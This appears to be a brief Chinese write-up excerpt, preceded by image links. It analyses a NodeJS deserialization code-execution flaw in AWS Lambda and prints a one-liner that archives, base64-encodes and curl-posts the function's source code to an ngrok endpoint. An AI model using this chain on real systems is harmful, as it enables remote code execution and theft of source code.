 简略分析:_ND_FUNC_ 是一种代码模式用来定义函数。由于是NodeJS环境,可以使用("child_process").exec()开展一个新进程。通过这种方式,黑客能够执行任意代码。不用进入AWS Lambda 内部,当启动NodeJS时,可以在容器里上寻找到源码。So, 黑客可以简单的将源码压缩到/tmp (具有写入权限),使用base64编码并发送到ngrok:tar -pcvzf /tmp/source.tar.gz ./; b=`base64 –wrap=0 /tmp/source.tar.gz`; curl -X POST $l4 –data $b.